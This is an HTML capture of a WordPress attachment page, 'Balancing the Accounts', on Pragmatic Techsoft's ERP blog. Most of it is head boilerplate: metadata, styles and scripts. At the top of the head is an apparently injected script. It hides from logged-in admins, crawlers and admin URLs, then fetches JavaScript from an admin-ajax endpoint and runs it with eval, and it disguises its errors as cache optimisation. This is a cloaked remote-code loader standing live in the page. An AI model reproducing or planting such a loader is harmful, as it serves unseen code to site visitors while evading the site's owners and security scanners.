

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/
body_size: 14655
content:
<!DOCTYPE html>
<html lang="en-US">
  <head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.pragtech.co.in/xmlrpc.php">

	
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://blog.pragtech.co.in/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Balancing the Accounts - Pragmatic Techsoft</title>
	<link rel="canonical" href="https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Balancing the Accounts - Pragmatic Techsoft" />
	<meta property="og:url" content="https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/" />
	<meta property="og:site_name" content="Pragmatic Techsoft" />
	<meta property="article:publisher" content="https://www.facebook.com/pragmatic.co.in" />
	<meta property="article:modified_time" content="2017-12-04T09:40:40+00:00" />
	<meta property="og:image" content="https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="467" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Pragmatic_Tech" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/","url":"https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/","name":"Balancing the Accounts - Pragmatic Techsoft","isPartOf":{"@id":"https://blog.pragtech.co.in/#website"},"primaryImageOfPage":{"@id":"https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/#primaryimage"},"image":{"@id":"https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/#primaryimage"},"thumbnailUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/12/accounts.jpg","datePublished":"2017-12-04T09:40:09+00:00","dateModified":"2017-12-04T09:40:40+00:00","breadcrumb":{"@id":"https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/#primaryimage","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/12/accounts.jpg","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/12/accounts.jpg","width":700,"height":467},{"@type":"BreadcrumbList","@id":"https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.pragtech.co.in/"},{"@type":"ListItem","position":2,"name":"Top 10 eCommerce challenges that a comprehensive ERP can easily solve and help the business save $500,000 in operational cost","item":"https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/"},{"@type":"ListItem","position":3,"name":"Balancing the Accounts"}]},{"@type":"WebSite","@id":"https://blog.pragtech.co.in/#website","url":"https://blog.pragtech.co.in/","name":"Pragmatic Techsoft","description":"Pragmatic - Leading provider of open source business applications OpenERP, Ruby on Rails, Node.js, Talend, jaspersoft  - Pragmatic","publisher":{"@id":"https://blog.pragtech.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pragtech.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.pragtech.co.in/#organization","name":"Pragmatic Techsoft Pvt.Ltd","url":"https://blog.pragtech.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.pragtech.co.in/#/schema/logo/image/","url":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","contentUrl":"https://blog.pragtech.co.in/wp-content/uploads/2017/06/cropped-HD-logoblack.png","width":227,"height":66,"caption":"Pragmatic Techsoft Pvt.Ltd"},"image":{"@id":"https://blog.pragtech.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pragmatic.co.in","https://x.com/Pragmatic_Tech"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Feed" href="https://blog.pragtech.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Comments Feed" href="https://blog.pragtech.co.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pragmatic Techsoft &raquo; Balancing the Accounts Comments Feed" href="https://blog.pragtech.co.in/top-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost/balancing-the-accounts/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.pragtech.co.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pragtech.co.in/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://blog.pragtech.co.in/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_bootstrapmin-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_fontawesome-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_animation-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_googlefont_raleway-css' href='https://fonts.googleapis.com/css?family=Raleway&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpf_authority_rtl-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/rtl.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.pragtech.co.in/wp-content/themes/wpf-authority/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.pragtech.co.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{height:70%;margin-top:5.25px}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{line-height:13.3px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/html5shiv.js?ver=3.7.3" id="ie_html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/themes/wpf-authority/js/respond.js" id="ie_respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://blog.pragtech.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.pragtech.co.in/wp-json/wp/v2/media/2499" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pragtech.co.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.pragtech.co.in/?p=2499' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Ftop-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost%2Fbalancing-the-accounts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.pragtech.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pragtech.co.in%2Ftop-10-ecommerce-challenges-that-a-comprehensive-erp-can-easily-solve-and-help-the-business-save-500000-in-operational-cost%2Fbalancing-the-accounts%2F&#038;format=xml" />
<meta name="google-site-verification" content="18hy8dp9AjMZ598ReUXOtGSXJtu_zQQBUzpcnHKJE5U" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style type="text/css">
	
	
.search_form form input[type=submit]{
  background-color: #00a595;
  color: #fff;
}

.navbar-brand span,.credit_links a{
  color: #00a595;
}
.sticky_post,.sticky{border-bottom:2px solid #00a595;}

.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{
  color: #00a595;  
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
  color: #00a595;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
  color: #00a595;
  background: none;
}
.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{  
  color: #00a595;
}

.testimonial_content blockquote:before {
  background-color: #00a595;
}
.dropdown-menu>.active>a {
	
	background: none !important;
	color: #00a595;	
}
.dropdown-menu>.active>a:hover{
	color: #00a595 !important;
}  
.service_icon:hover{
  color: #00a595;
}
.read_more:hover{
  color: #00a595;
  border-bottom: 1px dotted #00a595;
}
.howworks_featured .media-left:hover{
  color: #00a595; 
}
.featured_btn:hover,.featured_btn:focus{
  background-color: #00a595;
  border:1px solid #00a595;  
}
.price_badge {
  background: none repeat scroll 0 0 #00a595;
}

.single_footer_top ul li a:hover{
  color: #00a595;
}
.contact_mail p>span,.contact_mail p>a, .navbar-header .logo-text , .navbar-header .navbar-brand:hover,.navbar-header .navbar-brand:focus,.navbar-header .navbar-brand:active{
  color: #00a595;
}
.single_footer_middle>h2:hover{
  color: #00a595;
}
.social_nav li a:hover{
  border-color: #00a595;
  color: #00a595;
}
#banner h2,.bio_title strong {
  color: #00a595;
}
.imgedit_heading .panel-title > a, #cancel-comment-reply-link, .single_footer_top a {
  color: #00a595;
}
.expand_icon {
  background-color: #00a595;
}
.imgedit_panel .panel-default {  
  border-color: #00a595;
}
.imgedit_contactinfo p>a, .author_lebel{
  color: #00a595;
}
.term_cond_info>a{
  color:#00a595;
}
.manual_btn {
  background-color: #00a595;
}
.support_btn{
  background-color: #00a595;
}
